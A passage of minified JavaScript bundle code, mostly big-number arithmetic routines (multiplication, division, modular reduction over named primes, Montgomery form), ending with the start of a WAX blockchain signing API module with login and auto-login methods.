Tt=(u+(i=i+Math.imul(A,pt)|0)|0)+((8191&(n=(n=n+Math.imul(A,bt)|0)+Math.imul(x,pt)|0))<<13)|0;u=((a=a+Math.imul(x,bt)|0)+(n>>>13)|0)+(Tt>>>26)|0,Tt&=67108863,i=Math.imul(L,rt),n=(n=Math.imul(L,it))+Math.imul(K,rt)|0,a=Math.imul(K,it),i=i+Math.imul(B,at)|0,n=(n=n+Math.imul(B,ot)|0)+Math.imul(O,at)|0,a=a+Math.imul(O,ot)|0,i=i+Math.imul(I,ft)|0,n=(n=n+Math.imul(I,ut)|0)+Math.imul(N,ft)|0,a=a+Math.imul(N,ut)|0,i=i+Math.imul(T,ct)|0,n=(n=n+Math.imul(T,dt)|0)+Math.imul(R,ct)|0,a=a+Math.imul(R,dt)|0;var Rt=(u+(i=i+Math.imul(k,pt)|0)|0)+((8191&(n=(n=n+Math.imul(k,bt)|0)+Math.imul(z,pt)|0))<<13)|0;u=((a=a+Math.imul(z,bt)|0)+(n>>>13)|0)+(Rt>>>26)|0,Rt&=67108863,i=Math.imul(L,at),n=(n=Math.imul(L,ot))+Math.imul(K,at)|0,a=Math.imul(K,ot),i=i+Math.imul(B,ft)|0,n=(n=n+Math.imul(B,ut)|0)+Math.imul(O,ft)|0,a=a+Math.imul(O,ut)|0,i=i+Math.imul(I,ct)|0,n=(n=n+Math.imul(I,dt)|0)+Math.imul(N,ct)|0,a=a+Math.imul(N,dt)|0;var Pt=(u+(i=i+Math.imul(T,pt)|0)|0)+((8191&(n=(n=n+Math.imul(T,bt)|0)+Math.imul(R,pt)|0))<<13)|0;u=((a=a+Math.imul(R,bt)|0)+(n>>>13)|0)+(Pt>>>26)|0,Pt&=67108863,i=Math.imul(L,ft),n=(n=Math.imul(L,ut))+Math.imul(K,ft)|0,a=Math.imul(K,ut),i=i+Math.imul(B,ct)|0,n=(n=n+Math.imul(B,dt)|0)+Math.imul(O,ct)|0,a=a+Math.imul(O,dt)|0;var It=(u+(i=i+Math.imul(I,pt)|0)|0)+((8191&(n=(n=n+Math.imul(I,bt)|0)+Math.imul(N,pt)|0))<<13)|0;u=((a=a+Math.imul(N,bt)|0)+(n>>>13)|0)+(It>>>26)|0,It&=67108863,i=Math.imul(L,ct),n=(n=Math.imul(L,dt))+Math.imul(K,ct)|0,a=Math.imul(K,dt);var Nt=(u+(i=i+Math.imul(B,pt)|0)|0)+((8191&(n=(n=n+Math.imul(B,bt)|0)+Math.imul(O,pt)|0))<<13)|0;u=((a=a+Math.imul(O,bt)|0)+(n>>>13)|0)+(Nt>>>26)|0,Nt&=67108863;var Ut=(u+(i=Math.imul(L,pt))|0)+((8191&(n=(n=Math.imul(L,bt))+Math.imul(K,pt)|0))<<13)|0;return u=((a=Math.imul(K,bt))+(n>>>13)|0)+(Ut>>>26)|0,Ut&=67108863,f[0]=mt,f[1]=yt,f[2]=vt,f[3]=gt,f[4]=wt,f[5]=_t,f[6]=Mt,f[7]=At,f[8]=xt,f[9]=St,f[10]=kt,f[11]=zt,f[12]=Et,f[13]=Tt,f[14]=Rt,f[15]=Pt,f[16]=It,f[17]=Nt,f[18]=Ut,0!==u&&(f[19]=u,r.length++),r};function y(t,e,r){r.negative=e.negative^t.negative,r.length=t.length+e.length;for(var i=0,n=0,a=0;a<r.length-1;a++){var o=n;n=0;for(var s=67108863&i,f=Math.min(a,e.length-1),u=Math.max(0,a-t.length+1);u<=f;u++){var h=a-u,c=(0|t.words[h])*(0|e.words[u]),d=67108863&c;s=67108863&(d=d+s|0),n+=(o=(o=o+(c/67108864|0)|0)+(d>>>26)|0)>>>26,o&=67108863}r.words[a]=s,i=o,o=n}return 0!==i?r.words[a]=i:r.length--,r._strip()}function v(t,e,r){return y(t,e,r)}function g(t,e){this.x=t,this.y=e}Math.imul||(m=b),a.prototype.mulTo=function(t,e){var r=this.length+t.length;return 10===this.length&&10===t.length?m(this,t,e):r<63?b(this,t,e):r<1024?y(this,t,e):v(this,t,e)},g.prototype.makeRBT=function(t){for(var e=new Array(t),r=a.prototype._countBits(t)-1,i=0;i<t;i++)e[i]=this.revBin(i,r,t);return e},g.prototype.revBin=function(t,e,r){if(0===t||t===r-1)return t;for(var i=0,n=0;n<e;n++)i|=(1&t)<<e-n-1,t>>=1;return i},g.prototype.permute=function(t,e,r,i,n,a){for(var o=0;o<a;o++)i[o]=e[t[o]],n[o]=r[t[o]]},g.prototype.transform=function(t,e,r,i,n,a){this.permute(a,t,e,r,i,n);for(var o=1;o<n;o<<=1)for(var s=o<<1,f=Math.cos(2*Math.PI/s),u=Math.sin(2*Math.PI/s),h=0;h<n;h+=s)for(var c=f,d=u,l=0;l<o;l++){var p=r[h+l],b=i[h+l],m=r[h+l+o],y=i[h+l+o],v=c*m-d*y;y=c*y+d*m,m=v,r[h+l]=p+m,i[h+l]=b+y,r[h+l+o]=p-m,i[h+l+o]=b-y,l!==s&&(v=f*c-u*d,d=f*d+u*c,c=v)}},g.prototype.guessLen13b=function(t,e){var r=1|Math.max(e,t),i=1&r,n=0;for(r=r/2|0;r;r>>>=1)n++;return 1<<n+1+i},g.prototype.conjugate=function(t,e,r){if(!(r<=1))for(var i=0;i<r/2;i++){var n=t[i];t[i]=t[r-i-1],t[r-i-1]=n,n=e[i],e[i]=-e[r-i-1],e[r-i-1]=-n}},g.prototype.normalize13b=function(t,e){for(var r=0,i=0;i<e/2;i++){var n=8192*Math.round(t[2*i+1]/e)+Math.round(t[2*i]/e)+r;t[i]=67108863&n,r=n<67108864?0:n/67108864|0}return t},g.prototype.convert13b=function(t,e,r,n){for(var a=0,o=0;o<e;o++)a+=0|t[o],r[2*o]=8191&a,a>>>=13,r[2*o+1]=8191&a,a>>>=13;for(o=2*e;o<n;++o)r[o]=0;i(0===a),i(0==(-8192&a))},g.prototype.stub=function(t){for(var e=new Array(t),r=0;r<t;r++)e[r]=0;return e},g.prototype.mulp=function(t,e,r){var i=2*this.guessLen13b(t.length,e.length),n=this.makeRBT(i),a=this.stub(i),o=new Array(i),s=new Array(i),f=new Array(i),u=new Array(i),h=new Array(i),c=new Array(i),d=r.words;d.length=i,this.convert13b(t.words,t.length,o,i),this.convert13b(e.words,e.length,u,i),this.transform(o,a,s,f,i,n),this.transform(u,a,h,c,i,n);for(var l=0;l<i;l++){var p=s[l]*h[l]-f[l]*c[l];f[l]=s[l]*c[l]+f[l]*h[l],s[l]=p}return this.conjugate(s,f,i),this.transform(s,f,d,a,i,n),this.conjugate(d,a,i),this.normalize13b(d,i),r.negative=t.negative^e.negative,r.length=t.length+e.length,r._strip()},a.prototype.mul=function(t){var e=new a(null);return e.words=new Array(this.length+t.length),this.mulTo(t,e)},a.prototype.mulf=function(t){var e=new a(null);return e.words=new Array(this.length+t.length),v(this,t,e)},a.prototype.imul=function(t){return this.clone().mulTo(t,this)},a.prototype.imuln=function(t){var e=t<0;e&&(t=-t),i("number"==typeof t),i(t<67108864);for(var r=0,n=0;n<this.length;n++){var a=(0|this.words[n])*t,o=(67108863&a)+(67108863&r);r>>=26,r+=a/67108864|0,r+=o>>>26,this.words[n]=67108863&o}return 0!==r&&(this.words[n]=r,this.length++),e?this.ineg():this},a.prototype.muln=function(t){return this.clone().imuln(t)},a.prototype.sqr=function(){return this.mul(this)},a.prototype.isqr=function(){return this.imul(this.clone())},a.prototype.pow=function(t){var e=function(t){for(var e=new Array(t.bitLength()),r=0;r<e.length;r++){var i=r/26|0,n=r%26;e[r]=t.words[i]>>>n&1}return e}(t);if(0===e.length)return new a(1);for(var r=this,i=0;i<e.length&&0===e[i];i++,r=r.sqr());if(++i<e.length)for(var n=r.sqr();i<e.length;i++,n=n.sqr())0!==e[i]&&(r=r.mul(n));return r},a.prototype.iushln=function(t){i("number"==typeof t&&t>=0);var e,r=t%26,n=(t-r)/26,a=67108863>>>26-r<<26-r;if(0!==r){var o=0;for(e=0;e<this.length;e++){var s=this.words[e]&a,f=(0|this.words[e])-s<<r;this.words[e]=f|o,o=s>>>26-r}o&&(this.words[e]=o,this.length++)}if(0!==n){for(e=this.length-1;e>=0;e--)this.words[e+n]=this.words[e];for(e=0;e<n;e++)this.words[e]=0;this.length+=n}return this._strip()},a.prototype.ishln=function(t){return i(0===this.negative),this.iushln(t)},a.prototype.iushrn=function(t,e,r){var n;i("number"==typeof t&&t>=0),n=e?(e-e%26)/26:0;var a=t%26,o=Math.min((t-a)/26,this.length),s=67108863^67108863>>>a<<a,f=r;if(n-=o,n=Math.max(0,n),f){for(var u=0;u<o;u++)f.words[u]=this.words[u];f.length=o}if(0===o);else if(this.length>o)for(this.length-=o,u=0;u<this.length;u++)this.words[u]=this.words[u+o];else this.words[0]=0,this.length=1;var h=0;for(u=this.length-1;u>=0&&(0!==h||u>=n);u--){var c=0|this.words[u];this.words[u]=h<<26-a|c>>>a,h=c&s}return f&&0!==h&&(f.words[f.length++]=h),0===this.length&&(this.words[0]=0,this.length=1),this._strip()},a.prototype.ishrn=function(t,e,r){return i(0===this.negative),this.iushrn(t,e,r)},a.prototype.shln=function(t){return this.clone().ishln(t)},a.prototype.ushln=function(t){return this.clone().iushln(t)},a.prototype.shrn=function(t){return this.clone().ishrn(t)},a.prototype.ushrn=function(t){return this.clone().iushrn(t)},a.prototype.testn=function(t){i("number"==typeof t&&t>=0);var e=t%26,r=(t-e)/26,n=1<<e;return!(this.length<=r)&&!!(this.words[r]&n)},a.prototype.imaskn=function(t){i("number"==typeof t&&t>=0);var e=t%26,r=(t-e)/26;if(i(0===this.negative,"imaskn works only with positive numbers"),this.length<=r)return this;if(0!==e&&r++,this.length=Math.min(r,this.length),0!==e){var n=67108863^67108863>>>e<<e;this.words[this.length-1]&=n}return this._strip()},a.prototype.maskn=function(t){return this.clone().imaskn(t)},a.prototype.iaddn=function(t){return i("number"==typeof t),i(t<67108864),t<0?this.isubn(-t):0!==this.negative?1===this.length&&(0|this.words[0])<=t?(this.words[0]=t-(0|this.words[0]),this.negative=0,this):(this.negative=0,this.isubn(t),this.negative=1,this):this._iaddn(t)},a.prototype._iaddn=function(t){this.words[0]+=t;for(var e=0;e<this.length&&this.words[e]>=67108864;e++)this.words[e]-=67108864,e===this.length-1?this.words[e+1]=1:this.words[e+1]++;return this.length=Math.max(this.length,e+1),this},a.prototype.isubn=function(t){if(i("number"==typeof t),i(t<67108864),t<0)return this.iaddn(-t);if(0!==this.negative)return this.negative=0,this.iaddn(t),this.negative=1,this;if(this.words[0]-=t,1===this.length&&this.words[0]<0)this.words[0]=-this.words[0],this.negative=1;else for(var e=0;e<this.length&&this.words[e]<0;e++)this.words[e]+=67108864,this.words[e+1]-=1;return this._strip()},a.prototype.addn=function(t){return this.clone().iaddn(t)},a.prototype.subn=function(t){return this.clone().isubn(t)},a.prototype.iabs=function(){return this.negative=0,this},a.prototype.abs=function(){return this.clone().iabs()},a.prototype._ishlnsubmul=function(t,e,r){var n,a,o=t.length+r;this._expand(o);var s=0;for(n=0;n<t.length;n++){a=(0|this.words[n+r])+s;var f=(0|t.words[n])*e;s=((a-=67108863&f)>>26)-(f/67108864|0),this.words[n+r]=67108863&a}for(;n<this.length-r;n++)s=(a=(0|this.words[n+r])+s)>>26,this.words[n+r]=67108863&a;if(0===s)return this._strip();for(i(-1===s),s=0,n=0;n<this.length;n++)s=(a=-(0|this.words[n])+s)>>26,this.words[n]=67108863&a;return this.negative=1,this._strip()},a.prototype._wordDiv=function(t,e){var r=(this.length,t.length),i=this.clone(),n=t,o=0|n.words[n.length-1];0!==(r=26-this._countBits(o))&&(n=n.ushln(r),i.iushln(r),o=0|n.words[n.length-1]);var s,f=i.length-n.length;if("mod"!==e){(s=new a(null)).length=f+1,s.words=new Array(s.length);for(var u=0;u<s.length;u++)s.words[u]=0}var h=i.clone()._ishlnsubmul(n,1,f);0===h.negative&&(i=h,s&&(s.words[f]=1));for(var c=f-1;c>=0;c--){var d=67108864*(0|i.words[n.length+c])+(0|i.words[n.length+c-1]);for(d=Math.min(d/o|0,67108863),i._ishlnsubmul(n,d,c);0!==i.negative;)d--,i.negative=0,i._ishlnsubmul(n,1,c),i.isZero()||(i.negative^=1);s&&(s.words[c]=d)}return s&&s._strip(),i._strip(),"div"!==e&&0!==r&&i.iushrn(r),{div:s||null,mod:i}},a.prototype.divmod=function(t,e,r){return i(!t.isZero()),this.isZero()?{div:new a(0),mod:new a(0)}:0!==this.negative&&0===t.negative?(s=this.neg().divmod(t,e),"mod"!==e&&(n=s.div.neg()),"div"!==e&&(o=s.mod.neg(),r&&0!==o.negative&&o.iadd(t)),{div:n,mod:o}):0===this.negative&&0!==t.negative?(s=this.divmod(t.neg(),e),"mod"!==e&&(n=s.div.neg()),{div:n,mod:s.mod}):0!=(this.negative&t.negative)?(s=this.neg().divmod(t.neg(),e),"div"!==e&&(o=s.mod.neg(),r&&0!==o.negative&&o.isub(t)),{div:s.div,mod:o}):t.length>this.length||this.cmp(t)<0?{div:new a(0),mod:this}:1===t.length?"div"===e?{div:this.divn(t.words[0]),mod:null}:"mod"===e?{div:null,mod:new a(this.modrn(t.words[0]))}:{div:this.divn(t.words[0]),mod:new a(this.modrn(t.words[0]))}:this._wordDiv(t,e);var n,o,s},a.prototype.div=function(t){return this.divmod(t,"div",!1).div},a.prototype.mod=function(t){return this.divmod(t,"mod",!1).mod},a.prototype.umod=function(t){return this.divmod(t,"mod",!0).mod},a.prototype.divRound=function(t){var e=this.divmod(t);if(e.mod.isZero())return e.div;var r=0!==e.div.negative?e.mod.isub(t):e.mod,i=t.ushrn(1),n=t.andln(1),a=r.cmp(i);return a<0||1===n&&0===a?e.div:0!==e.div.negative?e.div.isubn(1):e.div.iaddn(1)},a.prototype.modrn=function(t){var e=t<0;e&&(t=-t),i(t<=67108863);for(var r=(1<<26)%t,n=0,a=this.length-1;a>=0;a--)n=(r*n+(0|this.words[a]))%t;return e?-n:n},a.prototype.modn=function(t){return this.modrn(t)},a.prototype.idivn=function(t){var e=t<0;e&&(t=-t),i(t<=67108863);for(var r=0,n=this.length-1;n>=0;n--){var a=(0|this.words[n])+67108864*r;this.words[n]=a/t|0,r=a%t}return this._strip(),e?this.ineg():this},a.prototype.divn=function(t){return this.clone().idivn(t)},a.prototype.egcd=function(t){i(0===t.negative),i(!t.isZero());var e=this,r=t.clone();e=0!==e.negative?e.umod(t):e.clone();for(var n=new a(1),o=new a(0),s=new a(0),f=new a(1),u=0;e.isEven()&&r.isEven();)e.iushrn(1),r.iushrn(1),++u;for(var h=r.clone(),c=e.clone();!e.isZero();){for(var d=0,l=1;0==(e.words[0]&l)&&d<26;++d,l<<=1);if(d>0)for(e.iushrn(d);d-- >0;)(n.isOdd()||o.isOdd())&&(n.iadd(h),o.isub(c)),n.iushrn(1),o.iushrn(1);for(var p=0,b=1;0==(r.words[0]&b)&&p<26;++p,b<<=1);if(p>0)for(r.iushrn(p);p-- >0;)(s.isOdd()||f.isOdd())&&(s.iadd(h),f.isub(c)),s.iushrn(1),f.iushrn(1);e.cmp(r)>=0?(e.isub(r),n.isub(s),o.isub(f)):(r.isub(e),s.isub(n),f.isub(o))}return{a:s,b:f,gcd:r.iushln(u)}},a.prototype._invmp=function(t){i(0===t.negative),i(!t.isZero());var e=this,r=t.clone();e=0!==e.negative?e.umod(t):e.clone();for(var n,o=new a(1),s=new a(0),f=r.clone();e.cmpn(1)>0&&r.cmpn(1)>0;){for(var u=0,h=1;0==(e.words[0]&h)&&u<26;++u,h<<=1);if(u>0)for(e.iushrn(u);u-- >0;)o.isOdd()&&o.iadd(f),o.iushrn(1);for(var c=0,d=1;0==(r.words[0]&d)&&c<26;++c,d<<=1);if(c>0)for(r.iushrn(c);c-- >0;)s.isOdd()&&s.iadd(f),s.iushrn(1);e.cmp(r)>=0?(e.isub(r),o.isub(s)):(r.isub(e),s.isub(o))}return(n=0===e.cmpn(1)?o:s).cmpn(0)<0&&n.iadd(t),n},a.prototype.gcd=function(t){if(this.isZero())return t.abs();if(t.isZero())return this.abs();var e=this.clone(),r=t.clone();e.negative=0,r.negative=0;for(var i=0;e.isEven()&&r.isEven();i++)e.iushrn(1),r.iushrn(1);for(;;){for(;e.isEven();)e.iushrn(1);for(;r.isEven();)r.iushrn(1);var n=e.cmp(r);if(n<0){var a=e;e=r,r=a}else if(0===n||0===r.cmpn(1))break;e.isub(r)}return r.iushln(i)},a.prototype.invm=function(t){return this.egcd(t).a.umod(t)},a.prototype.isEven=function(){return 0==(1&this.words[0])},a.prototype.isOdd=function(){return 1==(1&this.words[0])},a.prototype.andln=function(t){return this.words[0]&t},a.prototype.bincn=function(t){i("number"==typeof t);var e=t%26,r=(t-e)/26,n=1<<e;if(this.length<=r)return this._expand(r+1),this.words[r]|=n,this;for(var a=n,o=r;0!==a&&o<this.length;o++){var s=0|this.words[o];a=(s+=a)>>>26,s&=67108863,this.words[o]=s}return 0!==a&&(this.words[o]=a,this.length++),this},a.prototype.isZero=function(){return 1===this.length&&0===this.words[0]},a.prototype.cmpn=function(t){var e,r=t<0;if(0!==this.negative&&!r)return-1;if(0===this.negative&&r)return 1;if(this._strip(),this.length>1)e=1;else{r&&(t=-t),i(t<=67108863,"Number is too big");var n=0|this.words[0];e=n===t?0:n<t?-1:1}return 0!==this.negative?0|-e:e},a.prototype.cmp=function(t){if(0!==this.negative&&0===t.negative)return-1;if(0===this.negative&&0!==t.negative)return 1;var e=this.ucmp(t);return 0!==this.negative?0|-e:e},a.prototype.ucmp=function(t){if(this.length>t.length)return 1;if(this.length<t.length)return-1;for(var e=0,r=this.length-1;r>=0;r--){var i=0|this.words[r],n=0|t.words[r];if(i!==n){i<n?e=-1:i>n&&(e=1);break}}return e},a.prototype.gtn=function(t){return 1===this.cmpn(t)},a.prototype.gt=function(t){return 1===this.cmp(t)},a.prototype.gten=function(t){return this.cmpn(t)>=0},a.prototype.gte=function(t){return this.cmp(t)>=0},a.prototype.ltn=function(t){return-1===this.cmpn(t)},a.prototype.lt=function(t){return-1===this.cmp(t)},a.prototype.lten=function(t){return this.cmpn(t)<=0},a.prototype.lte=function(t){return this.cmp(t)<=0},a.prototype.eqn=function(t){return 0===this.cmpn(t)},a.prototype.eq=function(t){return 0===this.cmp(t)},a.red=function(t){return new k(t)},a.prototype.toRed=function(t){return i(!this.red,"Already a number in reduction context"),i(0===this.negative,"red works only with positives"),t.convertTo(this)._forceRed(t)},a.prototype.fromRed=function(){return i(this.red,"fromRed works only with numbers in reduction context"),this.red.convertFrom(this)},a.prototype._forceRed=function(t){return this.red=t,this},a.prototype.forceRed=function(t){return i(!this.red,"Already a number in reduction context"),this._forceRed(t)},a.prototype.redAdd=function(t){return i(this.red,"redAdd works only with red numbers"),this.red.add(this,t)},a.prototype.redIAdd=function(t){return i(this.red,"redIAdd works only with red numbers"),this.red.iadd(this,t)},a.prototype.redSub=function(t){return i(this.red,"redSub works only with red numbers"),this.red.sub(this,t)},a.prototype.redISub=function(t){return i(this.red,"redISub works only with red numbers"),this.red.isub(this,t)},a.prototype.redShl=function(t){return i(this.red,"redShl works only with red numbers"),this.red.shl(this,t)},a.prototype.redMul=function(t){return i(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.mul(this,t)},a.prototype.redIMul=function(t){return i(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.imul(this,t)},a.prototype.redSqr=function(){return i(this.red,"redSqr works only with red numbers"),this.red._verify1(this),this.red.sqr(this)},a.prototype.redISqr=function(){return i(this.red,"redISqr works only with red numbers"),this.red._verify1(this),this.red.isqr(this)},a.prototype.redSqrt=function(){return i(this.red,"redSqrt works only with red numbers"),this.red._verify1(this),this.red.sqrt(this)},a.prototype.redInvm=function(){return i(this.red,"redInvm works only with red numbers"),this.red._verify1(this),this.red.invm(this)},a.prototype.redNeg=function(){return i(this.red,"redNeg works only with red numbers"),this.red._verify1(this),this.red.neg(this)},a.prototype.redPow=function(t){return i(this.red&&!t.red,"redPow(normalNum)"),this.red._verify1(this),this.red.pow(this,t)};var w={k256:null,p224:null,p192:null,p25519:null};function _(t,e){this.name=t,this.p=new a(e,16),this.n=this.p.bitLength(),this.k=new a(1).iushln(this.n).isub(this.p),this.tmp=this._tmp()}function M(){_.call(this,"k256","ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f")}function A(){_.call(this,"p224","ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001")}function x(){_.call(this,"p192","ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff")}function S(){_.call(this,"25519","7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed")}function k(t){if("string"==typeof t){var e=a._prime(t);this.m=e.p,this.prime=e}else i(t.gtn(1),"modulus must be greater than 1"),this.m=t,this.prime=null}function z(t){k.call(this,t),this.shift=this.m.bitLength(),this.shift%26!=0&&(this.shift+=26-this.shift%26),this.r=new a(1).iushln(this.shift),this.r2=this.imod(this.r.sqr()),this.rinv=this.r._invmp(this.m),this.minv=this.rinv.mul(this.r).isubn(1).div(this.m),this.minv=this.minv.umod(this.r),this.minv=this.r.sub(this.minv)}_.prototype._tmp=function(){var t=new a(null);return t.words=new Array(Math.ceil(this.n/13)),t},_.prototype.ireduce=function(t){var e,r=t;do{this.split(r,this.tmp),e=(r=(r=this.imulK(r)).iadd(this.tmp)).bitLength()}while(e>this.n);var i=e<this.n?-1:r.ucmp(this.p);return 0===i?(r.words[0]=0,r.length=1):i>0?r.isub(this.p):void 0!==r.strip?r.strip():r._strip(),r},_.prototype.split=function(t,e){t.iushrn(this.n,0,e)},_.prototype.imulK=function(t){return t.imul(this.k)},n(M,_),M.prototype.split=function(t,e){for(var r=Math.min(t.length,9),i=0;i<r;i++)e.words[i]=t.words[i];if(e.length=r,t.length<=9)return t.words[0]=0,void(t.length=1);var n=t.words[9];for(e.words[e.length++]=4194303&n,i=10;i<t.length;i++){var a=0|t.words[i];t.words[i-10]=(4194303&a)<<4|n>>>22,n=a}n>>>=22,t.words[i-10]=n,0===n&&t.length>10?t.length-=10:t.length-=9},M.prototype.imulK=function(t){t.words[t.length]=0,t.words[t.length+1]=0,t.length+=2;for(var e=0,r=0;r<t.length;r++){var i=0|t.words[r];e+=977*i,t.words[r]=67108863&e,e=64*i+(e/67108864|0)}return 0===t.words[t.length-1]&&(t.length--,0===t.words[t.length-1]&&t.length--),t},n(A,_),n(x,_),n(S,_),S.prototype.imulK=function(t){for(var e=0,r=0;r<t.length;r++){var i=19*(0|t.words[r])+e,n=67108863&i;i>>>=26,t.words[r]=n,e=i}return 0!==e&&(t.words[t.length++]=e),t},a._prime=function(t){if(w[t])return w[t];var e;if("k256"===t)e=new M;else if("p224"===t)e=new A;else if("p192"===t)e=new x;else{if("p25519"!==t)throw new Error("Unknown prime "+t);e=new S}return w[t]=e,e},k.prototype._verify1=function(t){i(0===t.negative,"red works only with positives"),i(t.red,"red works only with red numbers")},k.prototype._verify2=function(t,e){i(0==(t.negative|e.negative),"red works only with positives"),i(t.red&&t.red===e.red,"red works only with red numbers")},k.prototype.imod=function(t){return this.prime?this.prime.ireduce(t)._forceRed(this):(h(t,t.umod(this.m)._forceRed(this)),t)},k.prototype.neg=function(t){return t.isZero()?t.clone():this.m.sub(t)._forceRed(this)},k.prototype.add=function(t,e){this._verify2(t,e);var r=t.add(e);return r.cmp(this.m)>=0&&r.isub(this.m),r._forceRed(this)},k.prototype.iadd=function(t,e){this._verify2(t,e);var r=t.iadd(e);return r.cmp(this.m)>=0&&r.isub(this.m),r},k.prototype.sub=function(t,e){this._verify2(t,e);var r=t.sub(e);return r.cmpn(0)<0&&r.iadd(this.m),r._forceRed(this)},k.prototype.isub=function(t,e){this._verify2(t,e);var r=t.isub(e);return r.cmpn(0)<0&&r.iadd(this.m),r},k.prototype.shl=function(t,e){return this._verify1(t),this.imod(t.ushln(e))},k.prototype.imul=function(t,e){return this._verify2(t,e),this.imod(t.imul(e))},k.prototype.mul=function(t,e){return this._verify2(t,e),this.imod(t.mul(e))},k.prototype.isqr=function(t){return this.imul(t,t.clone())},k.prototype.sqr=function(t){return this.mul(t,t)},k.prototype.sqrt=function(t){if(t.isZero())return t.clone();var e=this.m.andln(3);if(i(e%2==1),3===e){var r=this.m.add(new a(1)).iushrn(2);return this.pow(t,r)}for(var n=this.m.subn(1),o=0;!n.isZero()&&0===n.andln(1);)o++,n.iushrn(1);i(!n.isZero());var s=new a(1).toRed(this),f=s.redNeg(),u=this.m.subn(1).iushrn(1),h=this.m.bitLength();for(h=new a(2*h*h).toRed(this);0!==this.pow(h,u).cmp(f);)h.redIAdd(f);for(var c=this.pow(h,n),d=this.pow(t,n.addn(1).iushrn(1)),l=this.pow(t,n),p=o;0!==l.cmp(s);){for(var b=l,m=0;0!==b.cmp(s);m++)b=b.redSqr();i(m<p);var y=this.pow(c,new a(1).iushln(p-m-1));d=d.redMul(y),c=y.redSqr(),l=l.redMul(c),p=m}return d},k.prototype.invm=function(t){var e=t._invmp(this.m);return 0!==e.negative?(e.negative=0,this.imod(e).redNeg()):this.imod(e)},k.prototype.pow=function(t,e){if(e.isZero())return new a(1).toRed(this);if(0===e.cmpn(1))return t.clone();var r=new Array(16);r[0]=new a(1).toRed(this),r[1]=t;for(var i=2;i<r.length;i++)r[i]=this.mul(r[i-1],t);var n=r[0],o=0,s=0,f=e.bitLength()%26;for(0===f&&(f=26),i=e.length-1;i>=0;i--){for(var u=e.words[i],h=f-1;h>=0;h--){var c=u>>h&1;n!==r[0]&&(n=this.sqr(n)),0!==c||0!==o?(o<<=1,o|=c,(4===++s||0===i&&0===h)&&(n=this.mul(n,r[o]),s=0,o=0)):s=0}f=26}return n},k.prototype.convertTo=function(t){var e=t.umod(this.m);return e===t?e.clone():e},k.prototype.convertFrom=function(t){var e=t.clone();return e.red=null,e},a.mont=function(t){return new z(t)},n(z,k),z.prototype.convertTo=function(t){return this.imod(t.ushln(this.shift))},z.prototype.convertFrom=function(t){var e=this.imod(t.mul(this.rinv));return e.red=null,e},z.prototype.imul=function(t,e){if(t.isZero()||e.isZero())return t.words[0]=0,t.length=1,t;var r=t.imul(e),i=r.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),n=r.isub(i).iushrn(this.shift),a=n;return n.cmp(this.m)>=0?a=n.isub(this.m):n.cmpn(0)<0&&(a=n.iadd(this.m)),a._forceRed(this)},z.prototype.mul=function(t,e){if(t.isZero()||e.isZero())return new a(0)._forceRed(this);var r=t.mul(e),i=r.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),n=r.isub(i).iushrn(this.shift),o=n;return n.cmp(this.m)>=0?o=n.isub(this.m):n.cmpn(0)<0&&(o=n.iadd(this.m)),o._forceRed(this)},z.prototype.invm=function(t){return this.imod(t._invmp(this.m).mul(this.r2))._forceRed(this)}}(t,this)}).call(this,r(19)(t))},function(t,e){},function(t,e,r){"use strict";var i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,i=arguments.length;r<i;r++)for(var n in e=arguments[r])Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}).apply(this,arguments)},n=this&&this.__awaiter||function(t,e,r,i){return new(r||(r=Promise))((function(n,a){function o(t){try{f(i.next(t))}catch(t){a(t)}}function s(t){try{f(i.throw(t))}catch(t){a(t)}}function f(t){var e;t.done?n(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(o,s)}f((i=i.apply(t,e||[])).next())}))},a=this&&this.__generator||function(t,e){var r,i,n,a,o={label:0,sent:function(){if(1&n[0])throw n[1];return n[1]},trys:[],ops:[]};return a={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(s){return function(f){return function(s){if(r)throw new TypeError("Generator is already executing.");for(;a&&(a=0,s[0]&&(o=0)),o;)try{if(r=1,i&&(n=2&s[0]?i.return:s[0]?i.throw||((n=i.return)&&n.call(i),0):i.next)&&!(n=n.call(i,s[1])).done)return n;switch(i=0,n&&(s=[2&s[0],n.value]),s[0]){case 0:case 1:n=s;break;case 4:return o.label++,{value:s[1],done:!1};case 5:o.label++,i=s[1],s=[0];continue;case 7:s=o.ops.pop(),o.trys.pop();continue;default:if(!(n=o.trys,(n=n.length>0&&n[n.length-1])||6!==s[0]&&2!==s[0])){o=0;continue}if(3===s[0]&&(!n||s[1]>n[0]&&s[1]<n[3])){o.label=s[1];break}if(6===s[0]&&o.label<n[1]){o.label=n[1],n=s;break}if(n&&o.label<n[2]){o.label=n[2],o.ops.push(s);break}n[2]&&o.ops.pop(),o.trys.pop();continue}s=e.call(t,o)}catch(t){s=[6,t],i=0}finally{r=n=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,f])}}};Object.defineProperty(e,"__esModule",{value:!0}),e.WaxSigningApi=void 0;var o=r(62);function s(){return Math.floor((new Date).getTime())}var f=function(){function t(t,e,r,i){this.waxSigningURL=t,this.waxAutoSigningURL=e,this.metricURL=r,this.returnTempAccount=i,this.waxEventSource=new o.WaxEventSource(t),this.metricURL=r,this.returnTempAccount=i}return t.prototype.logout=function(){this.user=null},t.prototype.login=function(){return n(this,void 0,void 0,(function(){return a(this,(function(t){switch(t.label){case 0:return this.user?[3,2]:[4,this.loginViaWindow()];case 1:t.sent(),t.label=2;case 2:if(this.user)return[2,this.user];throw new Error("Login failed")}}))}))},t.prototype.tryAutologin=function(){return n(this,void 0,void 0,(function(){return a(this,(function(t){switch(t.label){case 0:if(this.user)return[2,!0];t.label=1;case 1:return t.trys.push([1,3,,4]),[4,this.loginViaEndpoint()];case 2:return t.sent(),[2,!0];case 3:return t.sent(),[2,!1];case 4:return[2]}}))}))},t.prototype.prepareTransaction=function(t){return n(this,void 0,void 0,(function(){var e;return 